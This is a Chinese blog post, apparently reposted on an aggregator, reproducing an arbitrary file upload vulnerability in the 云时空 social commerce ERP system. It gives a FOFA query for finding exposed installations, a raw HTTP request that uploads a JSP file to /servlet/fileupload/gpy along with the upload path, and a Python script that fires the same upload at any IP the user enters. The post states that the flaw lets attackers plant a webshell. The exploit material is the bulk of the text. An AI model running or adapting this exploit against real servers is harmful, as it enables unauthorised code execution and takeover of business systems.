云时空社会化商业ERP系统任意文件上传漏洞复现
发布时间:2023年12月20日
声明
本文仅用于技术交流,请勿用于非法用途
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。
一、产品介绍
云时空商业ERP以大型集团供应链系统为支撑,是基于互联网技术的多渠道模式营销服务管理体系,可以整合线上和线下交易模式,覆盖企业经营管理应用各个方面。有效掌控全流程情况,敏捷捕捉消费者需求,快速响应市场变化,规避经营风险,以市场为导向,优化部署营销资源,协同产销、供应与服务,帮助您的企业构建敏捷的经营管理平台,还能通过互联网、人工智能等创新模式,整合流通企业上下游产业链资源,协助您共享数字服务,提升企业数字化管控效率。
二、漏洞简介
该系统接口/servlet/fileupload/gpy存在任意文件上传漏洞,通过此漏洞,攻击者可上传webshell木马,远程控制服务器。
三、网络空间搜索引擎搜索
fofa语法
?app="云时空社会化商业ERP系统"
四、漏洞复现

POC
POST /servlet/fileupload/gpy HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=4eea98d02AEa93f60ea08dE3C18A1388
Content-Length: 238
--4eea98d02AEa93f60ea08dE3C18A1388
Content-Disposition: form-data; name="file1"; filename="check.jsp"
Content-Type: application/octet-stream
<% out.println("This website has a vulnerability"); %>
--4eea98d02AEa93f60ea08dE3C18A1388--
?文件上传成功后路径为:/uploads/pics/上传日期/check.jsp

五、漏洞检测
import requests
def verify(ip):
url = f'{ip}/servlet/fileupload/gpy'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0',
'Accept-Encoding': 'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'DNT': '1',
'Connection': 'close',
'Accept - Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Upgrade - Insecure - Requests': '1',
'Content-Type': 'multipart/form-data; boundary=4eea98d02AEa93f60ea08dE3C18A1388',
'Content-Length': '238'
}
payload = '''
--4eea98d02AEa93f60ea08dE3C18A1388
Content-Disposition: form-data; name="file1"; filename="check.jsp"
Content-Type: application/octet-stream
<% out.println("This website has a vulnerability"); %>
--4eea98d02AEa93f60ea08dE3C18A1388--
'''
try:
response = requests.post(url, headers=headers, data=payload)
# 验证成功输出相关信息
if response.status_code == 200 and response.content:
print(f"{ip}存在云时空社会化商业ERP系统任意文件上传漏洞!!!")
except Exception as e:
pass
if __name__ == '__main__':
self = input('请输入目标主机IP地址:')
verify(self)
文章来源:https://blog.csdn.net/qq_56698744/article/details/135100577
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 关于MySQL、分布式系统、SpringCloud面试题
- Git配置和钩子使用
- 业务中台-UAT测试用例示例
- 跟着LearnOpenGL学习10--基础光照
- 面试题:为什么数据库连接池不采用 IO 多路复用?
- Redis - RDB与AOF持久化技术
- 二分&半平面求交 - 洛谷 - P3222 [HNOI2012] 射箭
- 适用于 Mac 的 10 款顶级数据恢复软件分享
- Java-JDBC操作MySQL
- URL常用JS处理方法